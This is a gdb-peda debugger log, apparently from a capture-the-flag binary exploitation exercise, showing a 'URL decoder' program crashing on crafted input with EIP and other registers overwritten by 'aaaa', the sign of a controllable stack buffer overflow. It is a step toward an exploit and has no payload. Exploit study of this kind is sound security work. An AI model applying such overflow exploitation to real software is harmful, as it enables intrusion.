 gdb-peda$ r < /tmp/t
Starting program: /home/spine/Desktop/pwn4 < /tmp/t
<<< Online URL Decoder >>>
URL: Decode Result: http://

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x17
EBX: 0x61616161 ('aaaa')
ECX: 0x17
EDX: 0xf7fbc898 --> 0x0
ESI: 0x61616161 ('aaaa')
EDI: 0x61616161 ('aaaa')
EBP: 0x61616161 ('aaaa')
ESP: 0xffffd120 ('a' <repeats 11 times>, "\377C\211\004\bP\321\377\377")
EIP: 0x61616161 ('aaaa')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction ov
erflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x61616161